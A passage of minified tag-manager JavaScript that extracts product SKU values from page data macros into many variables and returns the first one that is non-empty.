sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof 